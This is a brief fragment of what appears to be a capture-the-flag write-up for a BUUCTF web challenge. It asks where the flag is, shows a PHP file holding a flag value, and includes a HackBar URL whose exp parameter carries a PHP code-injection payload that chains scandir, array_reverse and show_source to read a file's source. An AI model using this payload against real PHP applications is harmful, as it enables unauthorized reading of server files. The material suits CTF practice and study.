 flag在哪里呢?
<?php
$flag = "flag{38d28ad5-2f45-407b-b952-365179017835}";
?>
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Sources Console Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://41892b96-1184-4b49-833a-2c3a70eae5ab.node4.buuoj.cn:81/index.php?
exp=show_source(next(array_reverse(scandir(pos(localeconv())))));
Enable POST
ADD HEADER